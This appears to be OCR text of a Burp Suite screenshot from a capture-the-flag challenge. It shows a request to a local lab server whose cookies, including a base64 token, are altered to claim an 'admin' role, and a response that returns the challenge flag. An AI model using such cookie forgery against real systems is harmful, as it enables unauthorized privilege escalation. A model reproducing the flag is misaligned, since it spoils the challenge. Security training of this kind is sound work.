 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:55655 HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: localhost:55655
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: character=admin; token=
eyJ1c2VybmFtZSI6ICJhdWd1c3QiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbG
UiOiAiYWRtaW4ifQ==
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.4
3 Date: Mon, 11 Sep 2023 01:30:33 GMT
4 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICJhdWd1c3QiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbG
UiOiAidXNlciJ9;
5 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICJhdWd1c3QiLCAicGFzc3dvcmQiOiAiMTIzNDU2IiwgInJvbG
UiOiAidXNlciJ9;
6 Content-type: application/json
7
8 {
"error":"ok",
"data":{
"flag":
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9ifxi9i!JGofMJ
36D9cPMxro}"
}
}
Search... 0 matches
Inspector
Selection 9 (0x9)
Selected text
character
Decoded from: URL encoding
character
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 5
Done 435 bytes | 282 millis